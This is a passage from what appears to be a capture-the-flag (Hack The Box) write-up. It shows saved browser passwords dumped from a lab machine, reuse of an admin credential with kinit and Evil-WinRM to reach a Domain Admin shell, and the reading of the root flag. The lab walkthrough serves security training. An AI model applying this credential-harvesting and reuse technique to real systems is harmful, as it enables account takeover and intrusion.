URL : http://somewhere.com/action_page.php
Username : bob.wood@windcorp.htb
Password : SemTro32756Gff
--- Chromium Credential (User: Bob.Wood) ---
URL : http://google.com/action_page.php
Username : bob.wood@windcorp.htb
Password : SomeSecurePasswordIGuess!09
--- Chromium Credential (User: Bob.Wood) ---
URL : http://webmail.windcorp.com/action_page.php
Username : bob.woodADM@windcorp.com
Password : smeT-Worg-wer-m024
[*] Finished Edge extraction.
[*] Done.
Shell
One of the saved logins is for bob.woodADM@windcorp.com on webmail.windcorp.com. That seems to be bob.wood’s admin account. Given that it’s for webmail on the domain (I’m assuming this is supposed to be .htb not .com), then it’s likely this is that user’s domain password.
I’ll run kinit to get a ticket as this user with this password, and connect over Evil-WinRM:
oxdf@hacky$ proxychains kinit bob.woodadm
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Password for bob.woodadm@WINDCORP.HTB:
oxdf@hacky$ proxychains evil-winrm -i hope.windcorp.htb -r windcorp.htb
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Evil-WinRM shell v3.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\bob.woodadm\Documents>
bob.woodADM is in the Domain Admins group:
*Evil-WinRM* PS C:\Users\bob.woodadm\Documents> whoami /groups
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.0.2:5985 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.0.2:5985 ... OK
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=============================================== ================ ============================================= ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
WINDCORP\Protected Users Group S-1-5-21-1844305427-4058123335-2739572863-525 Mandatory group, Enabled by default, Enabled group
WINDCORP\Domain Admins Group S-1-5-21-1844305427-4058123335-2739572863-512 Mandatory group, Enabled by default, Enabled group
Authentication authority asserted identity Well-known group S-1-18-1 Mandatory group, Enabled by default, Enabled group
WINDCORP\Denied RODC Password Replication Group Alias S-1-5-21-1844305427-4058123335-2739572863-572 Mandatory group, Enabled by default, Enabled group, Local Group
Mandatory Label\High Mandatory Level Label S-1-16-12288
And can read root.txt:
*Evil-WinRM* PS C:\Users\administrator\desktop> type root.txt
b5fd7823************************







 Click for full size image
Click for full size image